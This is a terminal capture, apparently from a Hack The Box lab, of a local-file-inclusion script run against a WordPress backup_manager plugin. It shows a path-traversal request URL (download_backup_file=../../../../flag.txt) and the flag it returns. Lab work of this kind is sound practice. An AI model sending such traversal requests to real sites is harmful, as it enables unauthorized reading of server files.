 ┌──(red㉿redteam)-[~]
└─$ python3 wp_simple_lfi.py -i 94.237.56.188 -p 48278 -f /flag.txt -d 4
WP SIMPLE LFI
Created By: H088yHaX0R / (HTB - AKA: Marz0) 2024
[+] Constructed URL: http://94.237.56.188:48278/wp-admin/tools.php?page=backup_manager&download_backup_file=../../../../flag.txt
[+] Fetching File Now 📂:
[+] Reading file from URL: http://94.237.56.188:48278/wp-admin/tools.php?page=backup_manager&download_backup_file=../../../../flag.txt
HTB{my_f1r57_h4ck}